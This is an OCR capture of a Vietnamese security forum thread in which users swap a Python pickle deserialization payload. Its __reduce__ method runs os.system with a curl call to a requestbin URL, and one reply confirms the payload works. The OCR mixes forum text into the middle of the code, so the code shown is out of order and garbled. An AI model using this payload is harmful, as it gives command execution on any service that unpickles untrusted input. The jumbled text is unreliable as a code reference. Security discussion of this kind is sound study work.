
Mời các bạn tham gia
Group WhiteHat
để thảo luận và cập
nhật tin tức an ninh mạng hàng ngày.
Lưu ý từ WhiteHat:
Kiến thức an ninh mạng để phòng chống,
không làm điều xấu.
Luật pháp liên quan
Baby_parrot
learn2hack đã viết:
Cháu sửa lại payload
import cPickle
import os
cmd = "curl
http://requestbin.fullcontact.com/5a23as26
"
Nhấn để mở rộng...
class ex(object):
def __reduce__(self):
Mình chạy payload của bạn vẫn bình thường, bạn xem lại nhé
return (os.system,(cmd,))